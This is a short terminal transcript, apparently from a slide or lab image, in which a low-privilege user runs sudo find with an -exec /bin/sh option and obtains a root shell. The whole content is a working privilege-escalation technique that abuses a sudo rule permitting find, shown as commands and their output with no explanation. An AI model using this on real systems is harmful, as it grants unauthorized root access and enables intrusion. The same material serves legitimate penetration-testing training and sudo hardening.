 $ whoami
lowpriv
$ sudo find /etc/passwd -exec /bin/sh \;
# whoami
root